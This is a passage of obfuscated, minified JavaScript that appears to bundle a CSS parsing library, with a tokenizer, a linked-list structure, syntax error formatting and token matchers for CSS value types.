r=t;return(e+=this[r(2171)])<this[r(1703)]&&ge(this[r(1083)],this[r(3108)][e-1]&Me,this[r(3108)][e]&Me,n)}[t(856)](e){const n=t;return e===this[n(2171)]?this[n(2692)]:e>0?e<this[n(1703)]?this[n(3108)][e-1]&Me:this[n(3108)][this[n(1703)]]&Me:this[n(1220)]}[t(3516)](e){const n=t;return this[n(1083)][n(1032)](e,this[n(2692)])}[t(3156)](e){const n=t;return this[n(513)][this[n(2171)]]<e}[t(2206)](e,n){const r=t;return n?this[r(2652)](n)===It&&this[r(1083)][r(920)](this[r(3035)](n))===e:this[r(2822)]===It&&this[r(1083)][r(920)](this[r(2692)])===e}[t(1405)](e){const n=t;let r=this[n(2171)]+e;r<this[n(1703)]?(this[n(2171)]=r,this[n(2692)]=this[n(3108)][r-1]&Me,r=this[n(3108)][r],this[n(2822)]=r>>Te,this[n(1934)]=r&Me):(this[n(2171)]=this[n(1703)],this[n(1476)]())}[t(1476)](){const e=t;let n=this[e(2171)]+1;n<this[e(1703)]?(this[e(2171)]=n,this[e(2692)]=this[e(1934)],n=this[e(3108)][n],this[e(2822)]=n>>Te,this[e(1934)]=n&Me):(this[e(1621)]=!0,this[e(2171)]=this[e(1703)],this[e(2822)]=Et,this[e(2692)]=this[e(1934)]=this[e(1083)][e(579)])}[t(2665)](){const e=t;for(;this[e(2822)]===Ut||this[e(2822)]===Yt;)this[e(1476)]()}[t(930)](e,n){const r=t;let i=e,o=0,s=0;t:for(;i<this[r(1703)]&&(o=this[r(513)][i],!(o<e));i++)switch(s=i>0?this[r(3108)][i-1]&Me:this[r(1220)],n(this[r(1083)][r(920)](s))){case 1:break t;case 2:i++;break t;default:Ne(this[r(3108)][i]>>Te)&&(i=o)}this[r(1405)](i-this[r(2171)])}[t(1935)](e){const n=t;for(let t=0,r=this[n(1220)];t<this[n(1703)];t++){const i=r,o=this[n(3108)][t],s=o&Me;r=s,e(o>>Te,i,s,t)}}[t(2388)](){const e=t,n=new Array(this[e(1703)]);return this[e(1935)](((t,r,i,o)=>{const s=e;n[o]={idx:o,type:_e[t],chunk:this[s(1083)][s(1032)](r,i),balance:this[s(513)][o]}})),n}}function Ce(e,n){const r=t;function i(t){return t<c?e[a1q(920)](t):0}function o(){return d=xe(e,d),ae(i(d),i(d+1),i(d+2))?(l=Ot,void(d=ye(e,d))):37===i(d)?(l=Lt,void d++):void(l=jt)}function s(){const t=a1q,n=d;return d=ye(e,d),ge(e,n,d,t(1900))&&40===i(d)?(d=we(e,d+1),34===i(d)||39===i(d)?(l=Tt,void(d=n+4)):void function(){const n=t;for(l=Ct,d=we(e,d);d<e[n(579)];d++){const t=e[n(920)](d);switch(he(t)){case 41:return void d++;case de:return d=we(e,d),41===i(d)||d>=e[n(579)]?void(d<e[n(579)]&&d++):(d=ke(e,d),void(l=8));case 34:case 39:case 40:case 133:return d=ke(e,d),void(l=8);case 92:if(se(t,i(d+1))){d=ve(e,d)-1;break}return d=ke(e,d),void(l=8)}}}()):40===i(d)?(l=Tt,void d++):void(l=Mt)}function a(t){const n=a1q;for(t||(t=i(d++)),l=qt;d<e[n(579)];d++){const r=e[n(920)](d);switch(he(r)){case t:return void d++;case de:if(ie(r))return d+=fe(e,d,r),void(l=6);break;case 92:if(d===e[n(579)]-1)break;const o=i(d+1);ie(o)?d+=fe(e,d+1,o):se(r,o)&&(d=ve(e,d)-1)}}}const c=(e=String(e||""))[r(579)];let l,u=le(i(0)),d=u;for(;d<c;){const t=e[r(920)](d);switch(he(t)){case de:l=Ut,d=we(e,d+1);break;case 34:a();break;case 35:ne(i(d+1))||se(i(d+1),i(d+2))?(l=Nt,d=ye(e,d+1)):(l=It,d++);break;case 39:a();break;case 40:l=Vt,d++;break;case 41:l=Zt,d++;break;case 43:ce(t,i(d+1),i(d+2))?o():(l=It,d++);break;case 44:l=Dt,d++;break;case 45:ce(t,i(d+1),i(d+2))?o():45===i(d+1)&&62===i(d+2)?(l=Ft,d+=3):ae(t,i(d+1),i(d+2))?s():(l=It,d++);break;case 46:ce(t,i(d+1),i(d+2))?o():(l=It,d++);break;case 47:42===i(d+1)?(l=Yt,d=e[r(1170)]("*/",d+2),d=-1===d?e[r(579)]:d+2):(l=It,d++);break;case 58:l=Rt,d++;break;case 59:l=Ht,d++;break;case 60:33===i(d+1)&&45===i(d+2)&&45===i(d+3)?(l=Wt,d+=4):(l=It,d++);break;case 64:ae(i(d+1),i(d+2),i(d+3))?(l=Pt,d=ye(e,d+1)):(l=It,d++);break;case 91:l=Bt,d++;break;case 92:se(t,i(d+1))?s():(l=It,d++);break;case 93:l=Jt,d++;break;case 123:l=Xt,d++;break;case 125:l=Gt,d++;break;case 131:o();break;case 132:s();break;default:l=It,d++}n(l,u,u=d)}}let Ie=null;class je{static[t(2470)](t){return{prev:null,next:null,data:t}}constructor(){const e=t;this[e(3307)]=null,this[e(903)]=null,this[e(1869)]=null}[t(2470)](e){return je[t(2470)](e)}[t(3295)](e,n){const r=t;let i;return null!==Ie?(i=Ie,Ie=Ie[r(1869)],i[r(3179)]=e,i[r(1476)]=n,i[r(1869)]=this[r(1869)]):i={prev:e,next:n,cursor:this[r(1869)]},this[r(1869)]=i,i}[t(1426)](){const e=t,{cursor:n}=this;this[e(1869)]=n[e(1869)],n[e(3179)]=null,n[e(1476)]=null,n[e(1869)]=Ie,Ie=n}[t(1587)](e,n,r,i){const o=t;let{cursor:s}=this;for(;null!==s;)s[o(3179)]===e&&(s[o(3179)]=n),s[o(1476)]===r&&(s[o(1476)]=i),s=s[o(1869)]}*[Symbol[t(1697)]](){const e=t;for(let t=this[e(3307)];null!==t;t=t[e(1476)])yield t[e(1114)]}get[t(3492)](){const e=t;let n=0;for(let t=this[e(3307)];null!==t;t=t[e(1476)])n++;return n}get[t(639)](){return null===this[t(3307)]}get[t(3270)](){const e=t;return this[e(3307)]&&this[e(3307)][e(1114)]}get[t(1733)](){const e=t;return this[e(903)]&&this[e(903)][e(1114)]}[t(971)](e){const n=t;let r=null;this[n(3307)]=null;for(let t of e){const e=je[n(2470)](t);null!==r?r[n(1476)]=e:this[n(3307)]=e,e[n(3179)]=r,r=e}return this[n(903)]=r,this}[t(749)](){return[...this]}[t(714)](){return[...this]}[t(3275)](e,n=this){const r=t,i=this[r(3295)](null,this[r(3307)]);for(;null!==i[r(1476)];){const t=i[r(1476)];i[r(1476)]=t[r(1476)],e[r(3445)](n,t[r(1114)],t,this)}this[r(1426)]()}[t(1176)](e,n=this){const r=t,i=this[r(3295)](this[r(903)],null);for(;null!==i[r(3179)];){const t=i[r(3179)];i[r(3179)]=t[r(3179)],e[r(3445)](n,t[r(1114)],t,this)}this[r(1426)]()}[t(3431)](e,n,r=this){const i=t;let o,s=this[i(3295)](null,this[i(3307)]),a=n;for(;null!==s[i(1476)];)o=s[i(1476)],s[i(1476)]=o[i(1476)],a=e[i(3445)](r,a,o[i(1114)],o,this);return this[i(1426)](),a}[t(1466)](e,n,r=this){const i=t;let o,s=this[i(3295)](this[i(903)],null),a=n;for(;null!==s[i(3179)];)o=s[i(3179)],s[i(3179)]=o[i(3179)],a=e[i(3445)](r,a,o[i(1114)],o,this);return this[i(1426)](),a}[t(3481)](e,n=this){const r=t;for(let t=this[r(3307)];null!==t;t=t[r(1476)])if(e[r(3445)](n,t[r(1114)],t,this))return!0;return!1}[t(2761)](e,n=this){const r=t,i=new je;for(let t=this[r(3307)];null!==t;t=t[r(1476)])i[r(2508)](e[r(3445)](n,t[r(1114)],t,this));return i}[t(2213)](e,n=this){const r=t,i=new je;for(let t=this[r(3307)];null!==t;t=t[r(1476)])e[r(3445)](n,t[r(1114)],t,this)&&i[r(2508)](t[r(1114)]);return i}[t(2560)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(3295)](null,e);for(;null!==o[i(1476)];){const t=o[i(1476)];if(o[i(1476)]=t[i(1476)],n[i(3445)](r,t[i(1114)],t,this))break}this[i(1426)]()}[t(1789)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(3295)](e,null);for(;null!==o[i(3179)];){const t=o[i(3179)];if(o[i(3179)]=t[i(3179)],n[i(3445)](r,t[i(1114)],t,this))break}this[i(1426)]()}[t(2089)](){const e=t;this[e(3307)]=null,this[e(903)]=null}[t(1042)](){const e=t,n=new je;for(let t of this)n[e(2508)](t);return n}[t(3068)](e){const n=t;return this[n(1587)](null,e,this[n(3307)],e),null!==this[n(3307)]?(this[n(3307)][n(3179)]=e,e[n(1476)]=this[n(3307)]):this[n(903)]=e,this[n(3307)]=e,this}[t(1832)](e){const n=t;return this[n(3068)](je[n(2470)](e))}[t(872)](e){return this[t(1149)](e)}[t(2508)](e){const n=t;return this[n(1149)](je[n(2470)](e))}[t(1149)](e,n=null){const r=t;if(null!==n)if(this[r(1587)](n[r(3179)],e,n,e),null===n[r(3179)]){if(this[r(3307)]!==n)throw new Error(r(483));this[r(3307)]=e,n[r(3179)]=e,e[r(1476)]=n,this[r(1587)](null,e)}else n[r(3179)][r(1476)]=e,e[r(3179)]=n[r(3179)],n[r(3179)]=e,e[r(1476)]=n;else this[r(1587)](this[r(903)],e,null,e),null!==this[r(903)]?(this[r(903)][r(1476)]=e,e[r(3179)]=this[r(903)]):this[r(3307)]=e,this[r(903)]=e;return this}[t(2824)](e,n){const r=t;return this[r(1149)](je[r(2470)](e),n)}[t(798)](e){const n=t;if(this[n(1587)](e,e[n(3179)],e,e[n(1476)]),null!==e[n(3179)])e[n(3179)][n(1476)]=e[n(1476)];else{if(this[n(3307)]!==e)throw new Error(n(575));this[n(3307)]=e[n(1476)]}if(null!==e[n(1476)])e[n(1476)][n(3179)]=e[n(3179)];else{if(this[n(903)]!==e)throw new Error(n(575));this[n(903)]=e[n(3179)]}return e[n(3179)]=null,e[n(1476)]=null,e}[t(1007)](e){const n=t;this[n(1149)](je[n(2470)](e))}[t(3451)](){const e=t;return null!==this[e(903)]?this[e(798)](this[e(903)]):null}[t(739)](e){const n=t;this[n(3068)](je[n(2470)](e))}[t(2946)](){const e=t;return null!==this[e(3307)]?this[e(798)](this[e(3307)]):null}[t(1400)](e){const n=t;return this[n(1806)](e,this[n(3307)])}[t(3277)](e){return this[t(1806)](e)}[t(1806)](e,n){const r=t;return null===e[r(3307)]||(null!=n?(this[r(1587)](n[r(3179)],e[r(903)],n,e[r(3307)]),null!==n[r(3179)]?(n[r(3179)][r(1476)]=e[r(3307)],e[r(3307)][r(3179)]=n[r(3179)]):this[r(3307)]=e[r(3307)],n[r(3179)]=e[r(903)],e[r(903)][r(1476)]=n):(this[r(1587)](this[r(903)],e[r(903)],null,e[r(3307)]),null!==this[r(903)]?(this[r(903)][r(1476)]=e[r(3307)],e[r(3307)][r(3179)]=this[r(903)]):this[r(3307)]=e[r(3307)],this[r(903)]=e[r(903)]),e[r(3307)]=null,e[r(903)]=null),this}[t(2398)](e,n){const r=t;r(3307)in n?this[r(1806)](n,e):this[r(1149)](n,e),this[r(798)](e)}}function Le(e,n){const r=t,i=Object[r(2866)](SyntaxError[r(991)]),o=new Error;return Object[r(1854)](i,{name:e,message:n,get stack(){const t=r;return(o[t(568)]||"")[t(2398)](/^(.+\n){1,3}/,e+": "+n+"\n")}})}function Oe({source:e,line:n,column:r,baseLine:i,baseColumn:o},s){const a=t;function c(t,e){const n=a1q;return l[n(1588)](t,e)[n(2761)](((e,r)=>String(t+r+1)[n(2314)](h)+" |"+e))[n(3415)]("\n")}const l=("\n"[a(1672)](Math[a(1091)](i-1,0))+" "[a(1672)](Math[a(1091)](o-1,0))+e)[a(2736)](/\r\n?|\n|\f/),u=Math[a(1091)](1,n-s)-1,d=Math[a(3498)](n+s,l[a(579)]+1),h=Math[a(1091)](4,String(d)[a(579)])+1;let m=0;(r+=3*(l[n-1][a(718)](0,r-1)[a(1499)](/\t/g)||[])[a(579)])>100&&(m=r-60+3,r=58);for(let t=u;t<=d;t++)t>=0&&t<l[a(579)]&&(l[t]=l[t][a(2398)](/\t/g,a(537)),l[t]=(m>0&&l[t][a(579)]>m?"…":"")+l[t][a(718)](m,98)+(l[t][a(579)]>m+100-1?"…":""));return[c(u,n),new Array(r+h+2)[a(3415)]("-")+"^",c(n,d)][a(2213)](Boolean)[a(3415)]("\n")[a(2398)](/^(\s+\d+\s+\|\n)+/,"")[a(2398)](/\n(\s+\d+\s+\|)+$/,"")}function Ue(e,n,r,i,o,s=1,a=1){const c=t;return Object[c(1854)](Le(c(2481),e),{source:n,offset:r,line:i,column:o,sourceFragment:t=>Oe({source:n,line:i,column:o,baseLine:s,baseColumn:a},isNaN(t)?0:t),get formattedMessage(){return c(3286)+e+"\n"+Oe({source:n,line:i,column:o,baseLine:s,baseColumn:a},2)}})}function We(e){const n=t,r=this[n(844)]();let i=!1;const o={recognizer:e};for(;!this[n(1621)];){switch(this[n(2822)]){case Yt:this[n(1476)]();continue;case Ut:i=!0,this[n(1476)]();continue}let t=e[n(946)][n(3445)](this,o);if(void 0===t)break;i&&(e[n(3324)]&&e[n(3324)][n(3445)](this,t,r,o),i=!1),r[n(1007)](t)}return i&&e[n(3324)]&&e[n(3324)][n(3445)](this,null,r,o),r}const Fe=()=>{};function Re(t){return function(){return this[t]()}}function He(e){const n=t,r=Object[n(2866)](null);for(const t of Object[n(1878)](e)){const i=e[t],o=i[n(891)]||i;o&&(r[t]=o)}return r}var De=w(241);const Be=new Set([t(2458),t(1257),t(1246)]),Je=(e,n)=>{const r=t;if(e===It&&(e=n),r(1917)==typeof e){const t=e[r(920)](0);return t>127?32768:t<<8}return e},Ve=[[Mt,Mt],[Mt,Tt],[Mt,Ct],[Mt,8],[Mt,"-"],[Mt,jt],[Mt,Lt],[Mt,Ot],[Mt,Ft],[Mt,Vt],[Pt,Mt],[Pt,Tt],[Pt,Ct],[Pt,8],[Pt,"-"],[Pt,jt],[Pt,Lt],[Pt,Ot],[Pt,Ft],[Nt,Mt],[Nt,Tt],[Nt,Ct],[Nt,8],[Nt,"-"],[Nt,jt],[Nt,Lt],[Nt,Ot],[Nt,Ft],[Ot,Mt],[Ot,Tt],[Ot,Ct],[Ot,8],[Ot,"-"],[Ot,jt],[Ot,Lt],[Ot,Ot],[Ot,Ft],["#",Mt],["#",Tt],["#",Ct],["#",8],["#","-"],["#",jt],["#",Lt],["#",Ot],["#",Ft],["-",Mt],["-",Tt],["-",Ct],["-",8],["-","-"],["-",jt],["-",Lt],["-",Ot],["-",Ft],[jt,Mt],[jt,Tt],[jt,Ct],[jt,8],[jt,jt],[jt,Lt],[jt,Ot],[jt,"%"],[jt,Ft],["@",Mt],["@",Tt],["@",Ct],["@",8],["@","-"],["@",Ft],[".",jt],[".",Lt],[".",Ot],["+",jt],["+",Lt],["+",Ot],["/","*"]],Ze=Ve[t(2593)]([[Mt,Nt],[Ot,Nt],[Nt,Nt],[Pt,Vt],[Pt,qt],[Pt,Rt],[Lt,Lt],[Lt,Ot],[Lt,Tt],[Lt,"-"],[Zt,Mt],[Zt,Tt],[Zt,Lt],[Zt,Ot],[Zt,Nt],[Zt,"-"]]);function Xe(e){const n=t,r=new Set(e[n(2761)]((([t,e])=>Je(t)<<16|Je(e))));return function(t,e,i){const o=n,s=Je(e,i),a=i[o(920)](0);return(45===a&&e!==Mt&&e!==Tt&&e!==Ft||43===a?r[o(1765)](t<<16|a<<8):r[o(1765)](t<<16|s))&&this[o(2464)](" ",Ut,!0),s}}const Ge=Xe(Ve),Ye=Xe(Ze);function Qe(e,n){const r=t;if(r(666)!=typeof n)e[r(2177)][r(3275)](this[r(2037)],this);else{let t=null;e[r(2177)][r(3275)]((e=>{const i=r;null!==t&&n[i(3445)](this,t),this[i(2037)](e),t=e}))}}function Ke(t){Ce(t,((e,n,r)=>{const i=a1q;this[i(2898)](e,t[i(1588)](n,r))}))}const{hasOwnProperty:$e}=Object[t(991)],tn=function(){};function en(e){return t(666)==typeof e?e:tn}function nn(t,e){return function(n,r,i){const o=a1q;n[o(937)]===e&&t[o(3445)](this,n,r,i)}}function rn(e,n){const r=t,i=n[r(572)],o=[];for(const t in i){if(!1===$e[r(3445)](i,t))continue;let e=i[t];const n={name:t,type:!1,nullable:!1};Array[r(1751)](e)||(e=[e]);for(const t of e)null===t?n[r(1354)]=!0:r(1917)==typeof t?n[r(937)]=r(2037):Array[r(1751)](t)&&(n[r(937)]=r(2253));n[r(937)]&&o[r(1007)](n)}return o[r(579)]?{context:n[r(1226)],fields:o}:null}function on(e,n){const r=t,i=e[r(3496)][r(1588)](),o=e[r(797)],s=r(1917)==typeof o;return n&&i[r(1342)](),function(t,e,a,c){const l=r;let u;s&&(u=e[o],e[o]=t);for(const e of i){const r=t[e[l(804)]];if(!e[l(1354)]||r)if(l(2253)===e[l(937)]){if(n?r[l(1466)](c,!1):r[l(3431)](c,!1))return!0}else if(a(r))return!0}s&&(e[o]=u)}}function sn({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}}}function an(t){return t}function cn(e,n,r,i){const o=t;let s;switch(e[o(937)]){case o(973):s=function(t,e,n,r){const i=o,s=" "===t[i(1768)]||r?t[i(1768)]:" "+t[i(1768)]+" ",a=t[i(2921)][i(2761)]((t=>cn(t,e,n,r)))[i(3415)](s);return t[i(652)]||n?(r||","===a[0]?"[":"[ ")+a+(r?"]":" ]"):a}(e,n,r,i)+(e[o(3480)]?"!":"");break;case o(600):return cn(e[o(682)],n,r,i)+n(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(e),e);case o(2327):s=o(2709)+cn(e[o(682)],n,r,i)+"]>";break;case o(1863):s="<"+e[o(804)]+(e[o(3013)]?n(function(t){const e=o;if(e(1538)===t[e(937)])return" ["+(null===t[e(3498)]?"-∞":t[e(3498)])+","+(null===t[e(1091)]?"∞":t[e(1091)])+"]";throw new Error(e(935)+t[e(937)]+"`")}(e[o(3013)]),e[o(3013)]):"")+">";break;case o(3274):s="<'"+e[o(804)]+"'>";break;case o(2959):s=e[o(804)];break;case o(700):s="@"+e[o(804)];break;case o(849):s=e[o(804)]+"(";break;case o(619):case o(3219):s=e[o(1848)];break;case o(3119):s=",";break;default:throw new Error(o(935)+e[o(937)]+"`")}return n(s,e)}function ln(e,n){const r=t;let i=an,o=!1,s=!1;return r(666)==typeof n?i=n:n&&(o=Boolean(n[r(2925)]),s=Boolean(n[r(3355)]),r(666)==typeof n[r(2996)]&&(i=n[r(2996)])),cn(e,i,o,s)}const un={offset:0,line:1,column:1};function dn(e,n){const r=t,i=e&&e[r(2036)]&&e[r(2036)][n];return i?r(1643)in i?hn(i):i:null}function hn({offset:e,line:n,column:r},i){const o=t,s={offset:e,line:n,column:r};if(i){const t=i[o(2736)](/\n|\r\n?|\f/);s[o(1063)]+=i[o(579)],s[o(1643)]+=t[o(579)]-1,s[o(1932)]=1===t[o(579)]?s[o(1932)]+i[o(579)]:t[o(3451)]()[o(579)]+1}return s}const mn=function(e,n){const r=t,i=Le(r(2926),e+(n?" `"+n+"`":""));return i[r(752)]=n,i},fn=function(e,n,r,i){const o=t,s=Le(o(3211),e),{css:a,mismatchOffset:c,mismatchLength:l,start:u,end:d}=function(t,e){const n=o,r=t[n(2180)],i=t[n(3052)],s=i<r[n(579)]&&r[i][n(2037)]||null,a=s!==e?s:null;let c,l,u=0,d=0,h=0,m="";for(let t=0;t<r[n(579)];t++){const e=r[t][n(1848)];t===i&&(d=e[n(579)],u=m[n(579)]),null!==a&&r[t][n(2037)]===a&&(t<=i?h++:h=0),m+=e}return i===r[n(579)]||h>1?(c=dn(a||e,n(1471))||hn(un,m),l=hn(c)):(c=dn(a,n(1023))||hn(dn(e,n(1023))||un,m[n(1588)](0,u)),l=dn(a,n(1471))||hn(c,m[n(718)](u,d))),{css:m,mismatchOffset:u,mismatchLength:d,start:c,end:l}}(i,r);return s[o(1559)]=e,s[o(3401)]=n?ln(n):o(2287),s[o(2261)]=a,s[o(2766)]=c,s[o(3063)]=l,s[o(1556)]=e+o(1188)+s[o(3401)]+o(3422)+(a||o(933))+o(2598)+new Array(s[o(2766)]+1)[o(3415)]("-")+"^",Object[o(1854)](s,u),s[o(2036)]={source:r&&r[o(2036)]&&r[o(2036)][o(1083)]||o(2311),start:u,end:d},s},pn=new Map,gn=new Map,wn=45,bn=function(e){const n=t;if(pn[n(1765)](e))return pn[n(2367)](e);const r=e[n(1307)]();let i=pn[n(2367)](r);if(void 0===i){const t=yn(r,0),e=t?"":xn(r,0);i=Object[n(1253)]({basename:r[n(718)](e[n(579)]),name:r,prefix:e,vendor:e,custom:t})}return pn[n(2535)](e,i),i},vn=function(e){const n=t;if(gn[n(1765)](e))return gn[n(2367)](e);let r=e,i=e[0];"/"===i?i="/"===e[1]?"//":"/":"_"!==i&&"*"!==i&&"$"!==i&&"#"!==i&&"+"!==i&&"&"!==i&&(i="");const o=yn(r,i[n(579)]);if(!o&&(r=r[n(1307)](),gn[n(1765)](r))){const t=gn[n(2367)](r);return gn[n(2535)](e,t),t}const s=o?"":xn(r,i[n(579)]),a=r[n(718)](0,i[n(579)]+s[n(579)]),c=Object[n(1253)]({basename:r[n(718)](a[n(579)]),name:r[n(718)](i[n(579)]),hack:i,vendor:s,prefix:a,custom:o});return gn[n(2535)](e,c),c};function yn(e,n){const r=t;return n=n||0,e[r(579)]-n>=2&&e[r(920)](n)===wn&&e[r(920)](n+1)===wn}function xn(e,n){const r=t;if(n=n||0,e[r(579)]-n>=3&&e[r(920)](n)===wn&&e[r(920)](n+1)!==wn){const t=e[r(1170)]("-",n+2);if(-1!==t)return e[r(1032)](n,t+1)}return""}const kn=[t(980),t(1343),t(593),t(3191),t(2220)],An=45,_n=!0;function zn(e,n){const r=t;return null!==e&&e[r(937)]===It&&e[r(1848)][r(920)](0)===n}function Sn(e,n,r){const i=t;for(;null!==e&&(e[i(937)]===Ut||e[i(937)]===Yt);)e=r(++n);return n}function En(e,n,r,i){const o=t;if(!e)return 0;const s=e[o(1848)][o(920)](n);if(43===s||s===An){if(r)return 0;n++}for(;n<e[o(1848)][o(579)];n++)if(!Kt(e[o(1848)][o(920)](n)))return 0;return i+1}function Mn(e,n,r){const i=t;let o=!1,s=Sn(e,n,r);if(null===(e=r(s)))return n;if(e[i(937)]!==jt){if(!zn(e,43)&&!zn(e,An))return n;if(o=!0,s=Sn(r(++s),s,r),null===(e=r(s))||e[i(937)]!==jt)return 0}if(!o){const t=e[i(1848)][i(920)](0);if(43!==t&&t!==An)return 0}return En(e,o?0:1,o,s)}function Tn(e,n){const r=t;return null!==e&&e[r(937)]===It&&e[r(1848)][r(920)](0)===n}function Pn(e,n,r){const i=t;let o=0;for(let t=n;t<e[i(1848)][i(579)];t++){const s=e[i(1848)][i(920)](t);if(45===s&&r&&0!==o)return Pn(e,n+o+1,!1),6;if(!$t(s))return 0;if(++o>6)return 0}return o}function Nn(t,e,n){if(!t)return 0;for(;Tn(n(e),63);){if(++t>6)return 0;e++}return e}const qn=[t(2576),t(1940),t(1880)],Cn=new Map([[Tt,Zt],[Vt,Zt],[Bt,Jt],[Xt,Gt]]);function In(e,n){const r=t;return n<e[r(579)]?e[r(920)](n):0}function jn(e,n){return ge(e,0,e[t(579)],n)}function Ln(e,n){const r=t;for(let t=0;t<n[r(579)];t++)if(jn(e,n[t]))return!0;return!1}function On(e,n){return n===e[t(579)]-2&&92===In(e,n)&&Kt(In(e,n+1))}function Un(e,n,r){const i=t;if(e&&i(1538)===e[i(937)]){const t=Number(void 0!==r&&r!==n[i(579)]?n[i(718)](0,r):n);if(isNaN(t))return!0;if(null!==e[i(3498)]&&t<e[i(3498)]&&i(1917)!=typeof e[i(3498)])return!0;if(null!==e[i(1091)]&&t>e[i(1091)]&&i(1917)!=typeof e[i(1091)])return!0}return!1}function Wn(t){return function(e,n,r){const i=a1q;return null===e?0:e[i(937)]===Tt&&Ln(e[i(1848)],qn)?function(t,e){const n=i;let r=0,o=[],s=0;t:do{switch(t[n(937)]){case Gt:case Zt:case Jt:if(t[n(937)]!==r)break t;if(r=o[n(3451)](),0===o[n(579)]){s++;break t}break;case Tt:case Vt:case Bt:case Xt:o[n(1007)](r),r=Cn[n(2367)](t[n(937)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function Fn(t){return function(e){return null===e||e[a1q(937)]!==t?0:1}}function Rn(e){const n=t;return null===e||e[n(937)]!==Mt||45!==In(e[n(1848)],0)||45!==In(e[n(1848)],1)?0:1}function Hn(t){return t&&(t=new Set(t)),function(e,n,r){const i=a1q;if(null===e||e[i(937)]!==Ot)return 0;const o=xe(e[i(1848)],0);if(null!==t){const n=e[i(1848)][i(1170)]("\\",o),r=-1!==n&&On(e[i(1848)],n)?e[i(1848)][i(1032)](o,n):e[i(1848)][i(718)](o);if(!1===t[i(1765)](r[i(1307)]()))return 0}return Un(r,e[i(1848)],o)?0:1}}function Dn(e){const n=t;return n(666)!=typeof e&&(e=function(){return 0}),function(t,r,i){const o=n;return null!==t&&t[o(937)]===jt&&0===Number(t[o(1848)])?1:e(t,r,i)}}const Bn={"ident-token":Fn(Mt),"function-token":Fn(Tt),"at-keyword-token":Fn(Pt),"hash-token":Fn(Nt),"string-token":Fn(qt),"bad-string-token":Fn(6),"url-token":Fn(Ct),"bad-url-token":Fn(8),"delim-token":Fn(It),"number-token":Fn(jt),"percentage-token":Fn(Lt),"dimension-token":Fn(Ot),"whitespace-token":Fn(Ut),"CDO-token":Fn(Wt),"CDC-token":Fn(Ft),"colon-token":Fn(Rt),"semicolon-token":Fn(Ht),"comma-token":Fn(Dt),"[-token":Fn(Bt),"]-token":Fn(Jt),"(-token":Fn(Vt),")-token":Fn(Zt),"{-token":Fn(Xt),"}-token":Fn(Gt)},Jn={string:Fn(qt),ident:Fn(Mt),percentage:Wn((function(e,n,r){const i=t;return null===e||e[i(937)]!==Lt||Un(r,e[i(1848)],e[i(1848)][i(579)]-1)?0:1})),zero:Dn(),number:Wn((function(e,n,r){const i=t;if(null===e)return 0;const o=xe(e[i(1848)],0);return o===e[i(1848)][i(579)]||On(e[i(1848)],o)?Un(r,e[i(1848)],o)?0:1:0})),integer:Wn((function(e,n,r){const i=t;if(null===e||e[i(937)]!==jt)return 0;let o=43===In(e[i(1848)],0)||45===In(e[i(1848)],0)?1:0;for(;o<e[i(1848)][i(579)];o++)if(!Kt(In(e[i(1848)],o)))return 0;return Un(r,e[i(1848)],o)?0:1})),"custom-ident":function(e){const n=t;if(null===e||e[n(937)]!==Mt)return 0;const r=e[n(1848)][n(1307)]();return Ln(r,kn)||jn(r,n(2686))?0:1},"dashed-ident":Rn,"custom-property-name":function(e){const n=t;return Rn(e)?"--"===e[n(1848)]?0:1:0},"hex-color":function(e){const n=t;if(null===e||e[n(937)]!==Nt)return 0;const r=e[n(1848)][n(579)];if(4!==r&&5!==r&&7!==r&&9!==r)return 0;for(let t=1;t<r;t++)if(!$t(In(e[n(1848)],t)))return 0;return 1},"id-selector":function(e){const n=t;return null===e||e[n(937)]!==Nt?0:ae(In(e[n(1848)],1),In(e[n(1848)],2),In(e[n(1848)],3))?1:0},"an-plus-b":function(e,n){const r=t;let i=0;if(!e)return 0;if(e[r(937)]===jt)return En(e,0,!1,i);if(e[r(937)]===Mt&&e[r(1848)][r(920)](0)===An){if(!pe(e[r(1848)],1,110))return 0;switch(e[r(1848)][r(579)]){case 2:return Mn(n(++i),i,n);case 3:return e[r(1848)][r(920)](2)!==An?0:(i=Sn(n(++i),i,n),En(e=n(i),0,_n,i));default:return e[r(1848)][r(920)](2)!==An?0:En(e,3,_n,i)}}else if(e[r(937)]===Mt||zn(e,43)&&n(i+1)[r(937)]===Mt){if(e[r(937)]!==Mt&&(e=n(++i)),null===e||!pe(e[r(1848)],0,110))return 0;switch(e[r(1848)][r(579)]){case 1:return Mn(n(++i),i,n);case 2:return e[r(1848)][r(920)](1)!==An?0:(i=Sn(n(++i),i,n),En(e=n(i),0,_n,i));default:return e[r(1848)][r(920)](1)!==An?0:En(e,2,_n,i)}}else if(e[r(937)]===Ot){let t=e[r(1848)][r(920)](0),o=43===t||t===An?1:0,s=o;for(;s<e[r(1848)][r(579)]&&Kt(e[r(1848)][r(920)](s));s++);return s===o?0:pe(e[r(1848)],s,110)?s+1===e[r(1848)][r(579)]?Mn(n(++i),i,n):e[r(1848)][r(920)](s+1)!==An?0:s+2===e[r(1848)][r(579)]?(i=Sn(n(++i),i,n),En(e=n(i),0,_n,i)):En(e,s+2,_n,i):0}return 0},urange:function(e,n){const r=t;let i=0;if(null===e||e[r(937)]!==Mt||!pe(e[r(1848)],0,117))return 0;if(null===(e=n(++i)))return 0;if(Tn(e,43))return null===(e=n(++i))?0:e[r(937)]===Mt?Nn(Pn(e,0,!0),++i,n):Tn(e,63)?Nn(1,++i,n):0;if(e[r(937)]===jt){const t=Pn(e,1,!0);return 0===t?0:null===(e=n(++i))?i:e[r(937)]===Ot||e[r(937)]===jt?function(t){const e=r;return 45===t[e(1848)][e(920)](0)}(e)&&Pn(e,1,!1)?i+1:0:Nn(t,i,n)}return e[r(937)]===Ot?Nn(Pn(e,1,!0),++i,n):0},"declaration-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(937)]){case 6:case 8:break t;case Gt:case Zt:case Jt:if(e[r(937)]!==i)break t;i=o[r(3451)]();break;case Ht:if(0===i)break t;break;case 